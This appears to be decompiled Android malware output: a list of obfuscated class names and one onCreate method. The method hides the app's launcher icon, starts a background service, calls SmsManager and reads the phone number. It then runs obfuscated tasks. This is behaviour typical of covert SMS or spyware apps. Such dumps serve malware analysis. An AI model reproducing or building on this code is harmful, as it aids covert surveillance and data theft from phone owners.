 DexClass
aa
bb
cc
dd
BootReceiver
ClientActivit
<init>
a
b
onActivity
onCreate
FX
UninActivity
Uninstaller
WebInterfaceA
a
b
c
d
e
f
g
h
com
base
itcast
cn112
AlarmReceiver
Dx
MyApplication
MyService
NativeMethod
XReceiver
a
<clinit>
import android.content.Context;
import java.lang.Class;
import android.telephony.SmsManager;
import java.lang.Object;
import android.telephony.TelephonyManager;
import com.itcast.cn112.b;
import com.itcast.cn112.m;
import java.lang.Integer;
import android.os.AsyncTask;
import com.itcast.cn112.e;
public void ClientActivity.onCreate(Bundle p0) //method@000b
{
super.onCreate(p0);
this.setContentView(2130903040);
this.getPackageManager().setComponentEnabledSetting(this.getComponentName(), 2, 1);
a.d("安装后执行这个");
Intent v0 = new Intent(this, MyService.class);
this.startService(v0);
SmsManager.getDefault();
this.getSystemService("phone").getLine1Number();
a.a(b.h, a.a(this, ""));
m v0 = new m("", this);
Integer[] v1 = new Integer[0];
v0.execute(v1);
e v0 = new e("", this);
Integer[] v1 = new Integer[0];
v0.execute(v1);
this.a();
return;
}